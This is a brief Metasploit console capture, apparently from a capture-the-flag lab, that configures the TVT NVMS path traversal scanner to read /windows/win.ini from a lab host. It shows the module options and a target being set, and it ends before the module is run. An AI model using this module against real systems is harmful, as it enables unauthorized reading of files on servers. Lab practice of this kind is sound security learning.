 msf5 > use auxiliary/scanner/http/tvt_nvms_traversal
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > options
Module options (auxiliary/scanner/http/tvt_nvms_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Depth for Path Traversal
FILEPATH /windows/win.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file w
ith syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base URI path of nvms
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184